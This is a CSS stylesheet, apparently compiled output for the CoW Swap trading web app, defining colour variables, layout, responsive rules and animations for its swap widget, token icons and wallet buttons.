--cow-color-lightBlue-opacity-80: rgba(13,94,217,0.8); --cow-color-yellow-light: #F8D06B; --cow-color-green: #007B28; --cow-color-red: #D41300; --cow-color-neutral-100: #FFFFFF; --cow-color-neutral-98: #FFF8F7; --cow-color-neutral-95: #FFEDEC; --cow-color-neutral-90: #F0DEDE; --cow-color-neutral-80: #D4C3C2; --cow-color-neutral-70: #B8A7A7; --cow-color-neutral-60: #9C8D8D; --cow-color-neutral-50: #827474; --cow-color-neutral-40: #685B5B; --cow-color-neutral-30: #504444; --cow-color-neutral-20: #382E2E; --cow-color-neutral-10: #23191A; --cow-color-neutral-0: #000000; --cow-color-neutral-0-opacity-70: rgba(0,0,0,0.7); --cow-color-neutral-0-opacity-30: rgba(0,0,0,0.3); --cow-color-cowamm-dark-green: #194d05; --cow-color-cowamm-dark-green-opacity-30: rgba(25,77,5,0.3); --cow-color-cowamm-dark-green-opacity-15: rgba(25,77,5,0.15); --cow-color-cowamm-green: #2b6f0b; --cow-color-cowamm-light-green: #bcec79; --cow-color-cowamm-light-green-opacity-30: rgba(188,236,121,0.3); --cow-color-cowamm-lighter-green: #dcf8a7; --cow-color-cowamm-blue: #3fc4ff; --cow-color-cowamm-light-blue: #ccf8ff; --cow-color-cowamm-light-orange: rgba(219,151,30,0.3); --cow-container-bg-02: var(--cow-color-paper); --cow-modal-backdrop: var(--cow-color-text); --cow-border-radius-normal: 24px; --cow-padding-normal: 24px; --cow-icon-size-large: 36px; --cow-icon-size-normal: 20px; --cow-icon-size-small: 16px; --cow-icon-size-xsmall: 14px; --cow-icon-size-tiny: 10px; --cow-icon-color-normal: #00234E; --cow-color-text-opacity-25: rgba(0,35,78,0.25); --cow-color-text-opacity-15: rgba(0,35,78,0.15); --cow-color-text-opacity-10: rgba(0,35,78,0.1); --cow-color-text2: rgba(0,35,78,0.7); --cow-color-link: var(--cow-color-primary); --cow-color-link-opacity-10: rgba(13,94,217,0.1); --cow-font-weight-normal: 400; --cow-font-weight-medium: 500; --cow-font-weight-bold: 600; --cow-font-size-smaller: 10px; --cow-font-size-small: 12px; --cow-font-size-normal: 14px; --cow-font-size-medium: 16px; --cow-font-size-large: 18px; --cow-font-size-larger: 20px; --cow-font-size-largest: 24px; --cow-font-family-primary: 'studiofeixen','Inter var','Inter',Arial,sans-serif; --cow-animation-duration: 0.1s; --cow-animation-duration-slow: 0.2s; }
body { scrollbar-color: scrollbar-color:var(--cow-color-paper-darkest),var(--cow-color-text-opacity-10); scroll-behavior: smooth; color: var(--cow-color-text-paper); }
body::-webkit-scrollbar { background: var(--cow-color-paper-darker); width: 8px; height: 8px; }
body::-webkit-scrollbar-thumb { background-image: ; background-position-x: ; background-position-y: ; background-size: ; background-repeat: ; background-attachment: ; background-origin: ; background-color: ; border: 3px solid var(--cow-color-text-opacity-10); border-radius: 14px; background-clip: padding-box; }
html, input, textarea, button { font-family: Inter, sans-serif; }
@supports (font-variation-settings:normal) {
  html, input, textarea, button { font-family: "Inter var", sans-serif; }
}
html, body { margin: 0px; padding: 0px; }
body { background: transparent; }
a { color: rgb(63, 119, 255); }
* { box-sizing: border-box; }
button { user-select: none; }
html { font-size: 16px; font-variant: none; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-feature-settings: "ss01", "ss02", "cv01", "cv03"; }
html { background-color: var(--cow-container-bg-02); }
*, ::after, ::before { box-sizing: border-box; }
body { background: var(--cow-color-neutral-98); min-height: 100vh; }
body.noScroll { overflow: hidden; }
::selection { background: var(--cow-color-primary); color: var(--cow-color-button-text); }
[data-reach-dialog-overlay] { z-index: 10 !important; }
@media (max-width: 960px) {
  [data-reach-dialog-overlay] { top: 0px !important; bottom: 0px !important; }
}
@media (max-width: 720px) {
  body #wcm-modal.wcm-overlay { align-items: flex-start; }
}
body #wcm-modal.wcm-overlay a { text-decoration: none; }
body #wcm-modal.wcm-overlay a:hover { text-decoration: underline; }
body { font-family: var(--cow-font-family-primary),Arial,sans-serif; margin: 0px; padding: 0px; background: transparent; color: var(--cow-color-text); scroll-behavior: smooth; font-variant: none; text-rendering: optimizelegibility; font-feature-settings: "liga" 0, "kern"; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
a { color: inherit; }
.cGMGcQ { display: grid; grid-auto-rows: auto; row-gap: 12px; }
.dRXtlD { display: grid; grid-auto-rows: auto; row-gap: 8px; }
.dduQLz { display: flex; flex-direction: row; -webkit-box-align: center; align-items: center; -webkit-box-pack: end; justify-content: flex-end; gap: 6px; max-width: 100%; height: 100%; }
@media (max-width: 960px) {
  .dduQLz { margin: 0px 0px 0px auto; height: 56px; width: 100%; position: sticky; bottom: 0px; left: 0px; z-index: 10; background: var(--cow-color-paper); padding: 5px 10px; flex-flow: row-reverse; -webkit-box-pack: justify; justify-content: space-between; }
}
.ePNCQe { display: flex; -webkit-box-align: center; align-items: center; gap: 0px; height: 100%; }
.cSezma { position: relative; width: 100%; height: 100%; border-radius: inherit; }
.cSezma > img, .cSezma > svg { width: 100%; height: 100%; border-radius: inherit; object-fit: contain; display: block; background: var(--cow-color-paper); }
.kAucI { --size: 28px; --token-inset-border: inset 0 0 0 1px var(--cow-color-text-opacity-15); --token-inset-shadow: inset 0 1px 3px var(--cow-color-text-opacity-10); position: relative; display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; background: transparent; border-radius: var(--size); width: var(--size); height: var(--size); min-width: var(--size); min-height: var(--size); font-size: var(--size); }
.kAucI > .styled__TokenImageWrapper-sc-ra73om-0 { border-radius: var(--size); }
@media (max-width: 720px) {
}
.ggEane { --parent-size: 28px; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: var(--cow-color-paper); color: inherit; border-radius: var(--parent-size); transform: translateZ(0px); z-index: 1; mask-image: radial-gradient(circle at 21.6364px 21.6364px, white 0%, white 6.36364px, transparent 6.36364px, transparent 8.27273px, white 8.27273px, white 100%); }
.ggEane > img, .ggEane > svg, .ggEane > div { position: relative; width: 100%; height: 100%; object-fit: contain; display: block; border-radius: var(--parent-size); background: var(--cow-color-paper); }
.ggEane::after { content: ""; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; box-shadow: var(--token-inset-border),var(--token-inset-shadow); mix-blend-mode: multiply; pointer-events: none; border-radius: var(--parent-size); z-index: 2; }
.jjlgaW { --size: 12.727272727272727px; position: absolute; bottom: 0px; right: 0px; width: var(--size); height: var(--size); border-radius: var(--size); display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; z-index: 3; }
.jjlgaW > img, .jjlgaW > svg { width: 100%; height: 100%; border-radius: var(--size); object-fit: contain; background: var(--cow-color-paper); }
.iWkGph { animation: 0.1s ease-in 0s 1 normal none running none; background: var(--cow-color-paper-darker); border-radius: 50%; height: 24px; margin-left: 0em; margin-right: 2.2em; width: 24px; }
.iWkGph:hover { background: rgb(242, 242, 242); color: rgb(13, 94, 217); }
.iLWRlE { -webkit-box-align: center; align-items: center; background: var(--cow-color-paper-darker); border: none; border-radius: 20px; cursor: pointer; display: flex; outline: none; padding: 0.4rem; width: fit-content; }
.iLWRlE .Toggle__ToggleElement-sc-pdg4pd-0 { color: var(--cow-color-button-text-disabled); border: none; transition: background var(--cow-animation-duration) ease-in-out; background: var(--cow-color-primary-opacity-50); }
.iLWRlE .Toggle__ToggleElement-sc-pdg4pd-0:hover { color: var(--cow-color-text); background: var(--cow-color-primary); }
.iLWRlE.disabled { cursor: default; }
.iLWRlE.disabled .Toggle__ToggleElement-sc-pdg4pd-0 { opacity: 0.5; }
.iLWRlE.disabled .Toggle__ToggleElement-sc-pdg4pd-0:hover { border: 2px solid transparent; }
.hUnpHP { width: 100%; max-width: 470px; margin: 0px auto; position: relative; }
.jfTbfA { display: flex; flex-flow: column wrap; gap: 10px; max-width: 100%; background: var(--cow-color-paper); color: var(--cow-color-text-paper); border: none; border-radius: var(--cow-border-radius-normal); box-shadow: none; padding: 10px; position: relative; }
.jfTbfA > div, .jfTbfA > span { max-width: 100%; }
.modalMode .styled__ContainerBox-sc-1l12fad-1 { box-shadow: none; }
.gjnlWX { display: flex; -webkit-box-pack: justify; justify-content: space-between; -webkit-box-align: center; align-items: center; padding: 0px 5px 0px 0px; margin: 0px; color: inherit; }
.gtJOIN { display: flex; flex-direction: row; gap: 5px; -webkit-box-align: center; align-items: center; font-size: 0px; }
.jNiBmB { display: flex; -webkit-box-pack: justify; justify-content: space-between; margin: -5px 0px; padding: 0px; }
.dyrOZz { border-radius: var(--cow-border-radius-normal); color: var(--cow-color-text-paper); }
.dyrOZz > [data-reach-dialog-content] { color: inherit; width: 100%; max-width: 600px; border: inherit; z-index: 100; padding: 0px; margin: auto; transition: max-width 0.4s; background-color: var(--cow-color-paper); overflow: hidden; border-radius: var(--cow-border-radius-normal); }
@media (max-width: 720px) {
  .dyrOZz > [data-reach-dialog-content] { max-height: 100vh; max-width: 100%; height: 100%; width: 100vw; border-radius: 0px; }
}
@media (max-width: 720px) {
  .dyrOZz > [data-reach-dialog-content] .styled__HeaderRow-sc-1osyphi-0 { position: fixed; top: 0px; left: 0px; width: 100%; padding: 16px; background: var(--cow-color-paper); z-index: 20; }
}
@media (max-width: 720px) {
  .dyrOZz > [data-reach-dialog-content] .styled__HoverText-sc-1osyphi-2 { white-space: nowrap; }
}
@media (max-width: 720px) {
  .dyrOZz > [data-reach-dialog-content] .styled__ContentWrapper-sc-1osyphi-3 { margin: 82px auto 0px; }
}
.hvbIUX { display: flex; flex-flow: column wrap; gap: 3px; font-size: 19px; font-weight: 500; line-height: 1; text-align: left; color: inherit; transition: color var(--cow-animation-duration) ease-in-out; }
@media (max-width: 720px) {
  .hvbIUX { font-size: 16px; word-break: break-word; white-space: normal; text-align: left; }
}
.iMEDTR { --arrow-width: 12px; --arrow-height: 7px; margin: 0px 3px; width: var(--arrow-width); height: var(--arrow-height); min-width: var(--arrow-width); min-height: var(--arrow-height); }
.iMEDTR > path { stroke: var(--cow-color-text-opacity-50); stroke-width: 2; transition: stroke var(--cow-animation-duration) ease-in-out; }
@media (max-width: 720px) {
  .iMEDTR { margin-left: auto; }
}
.bzAIAV { color: var(--cow-color-text-paper); transition: color var(--cow-animation-duration) ease-in-out; }
.mcHva { --button-bg: var(--cow-color-primary); --button-text: var(--cow-color-button-text); --button-bg-hover: var(--cow-color-primary-lighter); --button-text-hover: var(--cow-color-button-text); --min-height: 35px; --min-width: 190px; display: flex; -webkit-box-pack: justify; justify-content: space-between; -webkit-box-align: center; align-items: center; cursor: pointer; gap: 6px; border: 0px; outline: none; background: var(--button-bg); color: var(--button-text); box-shadow: var(--cow-box-shadow-2); opacity: 0.6; border-radius: var(--cow-border-radius-normal); transition: background var(--cow-animation-duration) ease-in-out; max-width: var(--max-width); min-height: var(--min-height); padding: 5px; }
.mcHva .styled__StyledTokenSymbol-sc-gd5mbo-3 { color: var(--button-text); }
.mcHva .styled__ArrowDown-sc-gd5mbo-2 > path { stroke: var(--button-text); }
.mcHva:hover { background: var(--button-bg-hover); }
.mcHva:hover .styled__StyledTokenSymbol-sc-gd5mbo-3, .mcHva:hover .styled__TokenSubText-sc-gd5mbo-0 { color: var(--cow-color-button-text); }
.mcHva:hover .styled__ArrowDown-sc-gd5mbo-2 > path { stroke: var(--cow-color-button-text); }
.heiYmI { --button-bg: var(--cow-color-paper); --button-text: var(--cow-color-text-paper); --button-bg-hover: var(--cow-color-primary); --button-text-hover: var(--cow-color-button-text); --min-height: 35px; --min-width: 190px; display: flex; -webkit-box-pack: justify; justify-content: space-between; -webkit-box-align: center; align-items: center; cursor: pointer; gap: 6px; border: 0px; outline: none; background: var(--button-bg); color: var(--button-text); box-shadow: var(--cow-box-shadow-2); opacity: 1; border-radius: var(--cow-border-radius-normal); transition: background var(--cow-animation-duration) ease-in-out; max-width: var(--max-width); min-height: var(--min-height); padding: 5px; }
.heiYmI .styled__StyledTokenSymbol-sc-gd5mbo-3 { color: var(--button-text); }
.heiYmI .styled__ArrowDown-sc-gd5mbo-2 > path { stroke: var(--cow-color-text-opacity-50); }
.heiYmI:hover { background: var(--button-bg-hover); }
.heiYmI:hover .styled__StyledTokenSymbol-sc-gd5mbo-3, .heiYmI:hover .styled__TokenSubText-sc-gd5mbo-0 { color: var(--cow-color-button-text); }
.heiYmI:hover .styled__ArrowDown-sc-gd5mbo-2 > path { stroke: var(--cow-color-button-text); }
.kVCmeG { color: rgb(0, 123, 40); }
.bAyuzs { display: inline-block; font-size: 14px; color: inherit; transition: opacity var(--cow-animation-duration) ease-in-out; }
.itTNCM { color: inherit; font-size: 28px; font-weight: 500; width: 0px; position: relative; outline: none; border: none; flex: 1 1 auto; background-color: var(--cow-color-paper); text-align: right; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding: 0px; appearance: textfield; }
.itTNCM::-webkit-search-decoration { appearance: none; }
.itTNCM input[type="number"] { appearance: none; }
.itTNCM input[type="number"]:focus, .itTNCM input[type="number"]:hover { appearance: auto; }
.itTNCM::-webkit-input-placeholder { color: inherit; }
.itTNCM::placeholder { color: inherit; }
.cHvLIj { max-width: 100%; display: flex; flex-flow: column wrap; }
.gxSjV { display: flex; flex-flow: wrap; align-content: space-between; gap: 10px; padding: 16px; background: var(--cow-color-paper-darker); border: none; border-radius: 16px; color: inherit; min-height: 106px; max-width: 100%; }
@media (max-width: 720px) {
  .gxSjV { padding: 16px 12px; }
}
.dRHhgK { display: flex; flex-flow: wrap; align-content: space-between; gap: 10px; padding: 16px; background: var(--cow-color-paper-darker); border: none; border-radius: 16px 16px 0px 0px; color: inherit; min-height: 106px; max-width: 100%; }
@media (max-width: 720px) {
  .dRHhgK { padding: 16px 12px; }
}
.fGCdYC { display: grid; width: 100%; grid-template-columns: repeat(2, auto); grid-template-rows: max-content; word-break: break-all; gap: 16px; margin: 0px; font-weight: 400; font-size: 13px; color: inherit; }
@media (max-width: 720px) {
  .fGCdYC { gap: 8px; }
}
@media (max-width: 320px) {
  .fGCdYC { grid-template-columns: repeat(1, auto); grid-template-rows: max-content; }
}
.fGCdYC > div { display: flex; -webkit-box-align: center; align-items: center; color: inherit; }
.fGCdYC > div:last-child { text-align: right; margin: 0px 0px 0px auto; }
.jNtgrJ { display: flex; flex-flow: wrap; -webkit-box-align: center; align-items: center; -webkit-box-pack: justify; justify-content: space-between; gap: 16px; width: 100%; }
.kumqE { width: 100%; height: 100%; display: flex; -webkit-box-align: center; align-items: center; background: none; font-size: 28px; font-weight: 500; color: inherit; text-align: left; filter: grayscale(1); opacity: 0.4; transition: opacity var(--cow-animation-duration) ease-in-out; }
.kumqE::-webkit-input-placeholder { opacity: 0.7; color: inherit; }
.kumqE::placeholder { opacity: 0.7; color: inherit; }
@media (max-width: 720px) {
  .kumqE { font-size: 26px; }
}
.fqReeA { width: 100%; height: 100%; display: flex; -webkit-box-align: center; align-items: center; background: none; font-size: 28px; font-weight: 500; color: inherit; text-align: left; filter: none; opacity: 1; transition: opacity var(--cow-animation-duration) ease-in-out; }
.fqReeA::-webkit-input-placeholder { opacity: 0.7; color: inherit; }
.fqReeA::placeholder { opacity: 0.7; color: inherit; }
@media (max-width: 720px) {
  .fqReeA { font-size: 26px; }
}
.eZZjLt { color: inherit; }
.eZZjLt > div { font-weight: 500; font-size: 13px; color: inherit; transition: opacity var(--cow-animation-duration) ease-in-out; }
.lhYSjT { display: flex; -webkit-box-pack: justify; justify-content: space-between; padding: 10px; border-radius: 0px 0px 16px 16px; font-size: 14px; font-weight: 600; background: var(--cow-color-paper); border: 1px solid var(--cow-color-paper-darker); }
@media (max-width: 720px) {
  .lhYSjT { flex-direction: column; -webkit-box-align: start; align-items: start; gap: 0.5rem; }
}
.lhYSjT > div { display: flex; -webkit-box-align: center; align-items: center; }
.lhYSjT > div:first-child { font-weight: 500; }
.lhYSjT > div:last-child { text-align: right; }
.eAsGmZ { font-size: 21px; }
.kkATSu { display: inline-block; vertical-align: bottom; line-height: 0; color: var(--cow-color-text-opacity-60); }
.kkATSu:hover { color: var(--cow-color-text); }
.jyKOrV > div { display: flex; -webkit-box-pack: justify; justify-content: space-between; gap: 0.5rem; margin-bottom: 5px; }
.jyKOrV > div > :last-child { text-align: right; margin-bottom: 0px; }
.dEQQwY { border-top: 1px solid rgba(145, 145, 145, 0.18); font-weight: bold; margin-top: 8px; padding-top: 8px; }
.dEQQwY > span:first-child { white-space: nowrap; }
.hCoyCw { --size: 12px; transform: rotate(0deg); transition: transform var(--cow-animation-duration) ease-in-out; display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; width: var(--size); height: var(--size); color: var(--cow-color-text-opacity-50); }
.hCoyCw:hover { color: var(--cow-color-text); }
.hCoyCw > svg { width: var(--size); height: var(--size); object-fit: contain; color: inherit; }
.hCoyCw > svg path { fill: currentcolor; transition: fill var(--cow-animation-duration) ease-in-out; }
.kLrWZN { display: flex; gap: 8px; width: 100%; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; background: var(--cow-color-primary); color: var(--cow-color-button-text); font-size: 18px; font-weight: 600; border-radius: 16px; cursor: pointer; min-height: 58px; text-align: center; transition: background var(--cow-animation-duration) ease-in-out,color var(--cow-animation-duration) ease-in-out; border: none; outline: none; }
.kLrWZN:hover { background: var(--cow-color-primary-lighter); }
.kLrWZN:disabled { background-color: var(--cow-color-paper-darker); color: var(--cow-color-text-paper); background-image: none; border: 0px; cursor: auto; animation: auto ease 0s 1 normal none running none; transform: none; }
.jDGCMA { color: inherit; }
.iGDuam { flex-flow: row; gap: 16px; color: inherit; -webkit-box-pack: justify; justify-content: space-between; }
.iGDuam .styled__TextWrapper-sc-1r17rfx-1 { font-size: 13px; font-weight: 500; transition: opacity var(--cow-animation-duration) ease-in-out; }
.iGDuam .styled__TextWrapper-sc-1r17rfx-1:first-child { opacity: 1; font-weight: 400; }
.iGDuam .styled__TextWrapper-sc-1r17rfx-1:first-child:hover { opacity: 1; }
.iGDuam .styled__TextWrapper-sc-1r17rfx-1:last-child { text-align: right; }
.iGDuam .styled__TextWrapper-sc-1r17rfx-1:last-child { text-align: right; }
.iGDuam .styled__StyledHoverTooltip-sc-1r17rfx-0 { background-color: rgb(236, 241, 248); color: inherit; }
.flFFmv { color: inherit; opacity: 0.6; line-height: 0; vertical-align: middle; transition: opacity var(--cow-animation-duration) ease-in-out; }
.flFFmv:hover { opacity: 1; }
.gLbETp { display: flex; gap: 3px; cursor: pointer; }
.gLbETp > i { font-style: normal; }
.iPhNrC { display: flex; -webkit-box-pack: justify; justify-content: space-between; width: 100%; -webkit-box-align: center; align-items: center; font-size: 13px; font-weight: inherit; gap: 10px; flex: 1 1 min-content; }
.flFcdw { display: inline; background: none; border: 0px; outline: none; margin: 0px; padding: 0px; cursor: pointer; color: inherit; font-size: inherit; font-family: var(--cow-font-family-primary); letter-spacing: -0.1px; text-align: left; font-weight: 500; width: 100%; }
.fuOzD { color: inherit; font-weight: inherit; text-align: right; white-space: nowrap; }
.hoQCVc { --maxSize: 28px; background: none; border: none; padding: 4px; cursor: pointer; display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; color: var(--cow-color-text-opacity-60); transition: all var(--cow-animation-duration) ease-in-out; border-radius: 8px; max-width: var(--maxSize); max-height: var(--maxSize); width: var(--maxSize); height: var(--maxSize); --iconSize: 18px; margin: auto; }
.hoQCVc:hover { color: var(--cow-color-text); background: var(--cow-color-paper-darker); }
.hoQCVc > svg { width: var(--iconSize); height: var(--iconSize); color: inherit; object-fit: contain; }
.efHiHy { position: relative; width: 100%; height: 100%; border: none; background: transparent; margin: 0px; padding: 0px; color: inherit; display: flex; -webkit-box-align: center; align-items: center; }
.efHiHy:hover, .efHiHy:focus { cursor: pointer; outline: none; color: currentcolor; }
.jAtHYo { margin: 0px; display: flex; -webkit-box-pack: center; justify-content: center; -webkit-box-align: center; align-items: center; position: relative; border: none; text-align: left; color: inherit; }
.jAtHYo .Row__RowFixed-sc-1hn5siy-3 { color: inherit; }
.jAtHYo .Row__RowFixed-sc-1hn5siy-3 > div { color: inherit; opacity: 0.85; }
.dEyASt { min-width: 20.125rem; background-image: ; background-position-x: ; background-position-y: ; background-size: ; background-repeat: ; background-attachment: ; background-origin: ; background-clip: ; border-radius: 12px; display: flex; flex-direction: column; font-size: 1rem; position: absolute; z-index: 100; box-shadow: rgba(0, 0, 0, 0.15) 0px 4px 12px 0px; border: 1px solid rgba(255, 255, 255, 0.05); background-color: var(--cow-color-paper); color: inherit; padding: 0px; margin: 0px; top: 36px; right: 0px; width: 280px; }
.gXcgiF .Row__RowBetween-sc-1hn5siy-1 > button:disabled, .gXcgiF .styled__OptionCustom-sc-1ymf3tl-0:disabled { color: var(--cow-color-text-opacity-50); background-color: var(--cow-color-paper); border: none; pointer-events: none; }
.dRaoLp { font-size: 16px; outline: none; width: 100%; height: 100%; border: 0px; border-radius: 2rem; background: transparent; color: inherit; text-align: right; }
.dRaoLp:disabled { color: inherit; background-color: inherit; }
.dRaoLp::-webkit-input-placeholder { opacity: 0.5; color: inherit; }
.dRaoLp::placeholder { opacity: 0.5; color: inherit; }
.dRaoLp::-webkit-outer-spin-button, .dRaoLp::-webkit-inner-spin-button { appearance: none; }
.bDWomo { height: 2rem; position: relative; padding: 0px 0.75rem; flex: 1 1 0%; background-color: var(--cow-color-paper-darker); color: inherit; border: 0px; }
.jaljtK { margin-right: 8px; background: var(--cow-color-primary); transition: background-color 0.2s; }
.jaljtK:hover { cursor: pointer; background: var(--cow-color-primary); }
.jaljtK:disabled { border: none; pointer-events: none; }
.kWjdId { color: var(--cow-color-green); font-size: 13px; text-align: right; width: 100%; padding-right: 0.2rem; display: flex; -webkit-box-pack: end; justify-content: flex-end; padding-bottom: 0.35rem; }
.kWjdId > span { margin-left: 4px; }
.dWftdy { font-size: 16px; outline: none; width: 100%; height: 100%; border: 0px; border-radius: 2rem; background: transparent; color: inherit; text-align: right; }
.dWftdy:disabled { color: inherit; background-color: inherit; }
.dWftdy::-webkit-input-placeholder { opacity: 0.5; color: inherit; }
.dWftdy::placeholder { opacity: 0.5; color: inherit; }
.dWftdy::-webkit-outer-spin-button, .dWftdy::-webkit-inner-spin-button { appearance: none; }
.jXbGlx { height: 2rem; position: relative; padding: 0px 0.75rem; flex: 1 1 0%; background-color: var(--cow-color-paper-darker); color: inherit; border: 0px; text-align: right; }
.bRCGXz { margin-top: 4px; }
.gVbfFL { display: flex; flex-flow: column wrap; width: 100%; margin: 0px; gap: 7px; }
.bNIHiA > svg { display: none; }
.fjQHPg { flex: 1 1 auto; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0px; font-size: 16px; width: fit-content; font-weight: 500; }
.jLHEUa { color: inherit; height: 100%; max-height: 100%; display: flex; padding: 0px; margin: 0px; -webkit-box-pack: center; justify-content: center; border: 2px solid transparent; }
.jLHEUa > button { height: auto; border-radius: 28px; padding: 8px 16px; width: max-content; gap: 6px; transition: all var(--cow-animation-duration) ease-in-out; background: var(--cow-color-primary); color: var(--cow-color-button-text); }
.jLHEUa > button:hover { background: var(--cow-color-primary-lighter); }
.jLHEUa > .styled__Web3StatusConnected-sc-1ugpfvt-2 { background: var(--cow-color-paper); color: var(--cow-color-text); }
.jLHEUa > .styled__Web3StatusConnected-sc-1ugpfvt-2:hover { background: var(--cow-color-primary); color: var(--cow-color-button-text); }
.jLHEUa > .styled__Web3StatusConnected-sc-1ugpfvt-2 > div > svg > path { stroke: currentcolor; opacity: 0.7; }
.cVxstn { display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: justify; justify-content: space-between; gap: 6px; width: 100%; font-size: 13px; min-height: 20px; }
.cVxstn > svg:first-child { margin: 0px 4px 0px 0px; color: inherit; opacity: 0.5; }
.guXFJy { display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: justify; justify-content: space-between; }
.ezyPEl { display: flex; flex-flow: wrap; -webkit-box-align: center; align-items: center; -webkit-box-pack: end; justify-content: flex-end; margin: 0px 0px 0px auto; flex: 1 1 auto; font-weight: 500; font-size: 13px; }
@media (max-width: 720px) {
  .ezyPEl { margin: 0px; }
}
.ezyPEl > span { display: block; text-align: right; word-break: normal; }
.ezyPEl i { font-style: normal; word-break: break-all; text-align: right; }
.bda-dbg { -webkit-box-align: center; align-items: center; color: inherit; display: flex; flex-flow: row; flex: 0 1 auto; font-weight: 400; gap: 4px; hyphens: auto; line-height: 1.2; opacity: 1; overflow-wrap: normal; text-align: left; white-space: normal; word-break: normal; transition: color var(--cow-animation-duration) ease-in-out,opacity var(--cow-animation-duration) ease-in-out; }
.bda-dbg:hover { opacity: 1; }
.jBwEZT { --size: 13px; --timeline-line-height: calc(100% + 11px); width: var(--size); height: var(--size); border-radius: var(--size); display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; position: relative; margin: 0px 0px 0px 1px; opacity: 0.15; }
.jBwEZT::before { content: " "; position: absolute; inset: 0px; margin: auto; width: 1px; height: var(--timeline-line-height); background: var(--cow-color-text); z-index: 0; }
.jBwEZT::after { content: " "; background: var(--cow-color-text); border: 3px solid var(--cow-color-paper); width: var(--size); height: var(--size); border-radius: var(--size); z-index: 1; }
.bEVhJv { --size: 13px; --timeline-line-height: calc(100% + 11px); width: var(--size); height: var(--size); border-radius: var(--size); display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; position: relative; margin: 0px 0px 0px 1px; opacity: 0.15; }
.bEVhJv::before { content: " "; position: absolute; top: calc(var(--timeline-line-height) / 2 * -1); bottom: 0px; right: 0px; left: 0px; margin: auto; width: 1px; height: calc(var(--timeline-line-height) / 2); background: var(--cow-color-text); z-index: 0; }
.bEVhJv::after { content: " "; background: var(--cow-color-text); border: 3px solid var(--cow-color-paper); width: var(--size); height: var(--size); border-radius: var(--size); z-index: 1; }
.gaHcry { display: flex; flex-direction: row; -webkit-box-align: center; align-items: center; white-space: nowrap; cursor: pointer; background: var(--cow-color-paper); border-radius: 28px; border: none; transition: border var(--cow-animation-duration) ease-in-out; pointer-events: auto; width: auto; height: 100%; }
@media (max-width: 960px) {
  .gaHcry { height: 100%; }
}
.BYnvq { width: 26px; height: 26px; display: block; }
.fCOIyt { fill: var(--cow-color-blue-900-primary); }
.fcasmB { fill: var(--cow-color-paper); }
.hBFFXT { fill: var(--cow-color-blue-900-primary); animation-name: egHdSb; animation-duration: 1s; animation-iteration-count: infinite; animation-delay: 0ms; animation-timing-function: cubic-bezier(0.25, 0.15, 0.25, 1); transform-origin: center center; transform-box: fill-box; will-change: transform; }
@media (prefers-reduced-motion: reduce) {
  .hBFFXT { animation: auto ease 0s 1 normal none running none; }
}
.llOGpk { fill: var(--cow-color-blue-900-primary); animation-name: egHdSb; animation-duration: 1s; animation-iteration-count: infinite; animation-delay: 160ms; animation-timing-function: cubic-bezier(0.25, 0.15, 0.25, 1); transform-origin: center center; transform-box: fill-box; will-change: transform; }
@media (prefers-reduced-motion: reduce) {
  .llOGpk { animation: auto ease 0s 1 normal none running none; }
}
.bzrGxF { display: block; margin: -13px auto; cursor: pointer; color: inherit; position: relative; z-index: 2; width: 100%; height: 26px; -webkit-box-pack: center; justify-content: center; transition: width var(--cow-animation-duration) ease-in-out; }
.jXxSkI { --size: 26px; position: absolute; left: calc(50% - var(--size) / 2); top: 0px; bottom: 0px; height: 100%; text-align: center; transform-style: preserve-3d; transform-origin: right center; transition: transform 0.25s; border: 0px; box-shadow: 0 0 0 3px var(--cow-color-paper); background: var(--cow-color-paper-darker); color: inherit; border-radius: 8px; width: var(--size); margin: auto; }
.jXxSkI:hover { transform: translateY(-2px); }
.hKWFBN { --size: 26px; left: calc(50% - var(--size) / 2); top: 0px; bottom: 0px; height: 100%; text-align: center; transform-style: preserve-3d; transform-origin: right center; transition: transform 0.25s; box-shadow: 0 0 0 3px var(--cow-color-paper); background: var(--cow-color-paper-darker); color: inherit; border-radius: 8px; width: var(--size); margin: auto; position: absolute; display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; overflow: visible; padding: 0px; border: transparent; transform: translateX(-100%) rotateY(-180deg); }
.hKWFBN::before, .hKWFBN::after { content: ""; position: absolute; left: -2px; top: -2px; background-image: ; background-position-x: ; background-position-y: ; background-repeat: ; background-attachment: ; background-origin: ; background-clip: ; background-color: ; background-size: 800%; width: calc(100% + 4px); height: calc(100% + 4px); z-index: -1; animation: 7s linear 0s infinite normal none running steam; border-radius: 11px; }
.hKWFBN::after { filter: blur(10px); }
@-webkit-keyframes steam { 
  0% { background-position: 0px 0px; }
  50% { background-position: 400% 0px; }
  100% { background-position: 0px 0px; }
}
@keyframes steam { 
  0% { background-position: 0px 0px; }
  50% { background-position: 400% 0px; }
  100% { background-position: 0px 0px; }
}
.esblle { display: block; margin: auto; stroke: currentcolor; stroke-width: 3px; padding: 0px; height: 100%; width: 20px; cursor: pointer; color: inherit; }
.joLMkx { display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; text-decoration: none; color: inherit; gap: 4px; font-weight: inherit; line-height: 1; transition: color var(--cow-animation-duration) ease-in-out,fill var(--cow-animation-duration) ease-in-out; }
.joLMkx svg { width: 10px; height: 10px; margin: 0px auto; object-fit: contain; }
.joLMkx svg path { fill: currentcolor; transition: fill var(--cow-animation-duration) ease-in-out; }
.joLMkx:hover { color: inherit; text-decoration: none; }
.joLMkx:hover svg > path { fill: currentcolor; }
.joLMkx svg > path { fill: currentcolor; }
.IldGl { background: transparent; border-radius: var(--cow-border-radius-normal); padding: 0px; display: flex; flex-flow: wrap; gap: 0px; }
.IldGl .styled__Link-sc-f5oezr-0 { text-decoration: none; }
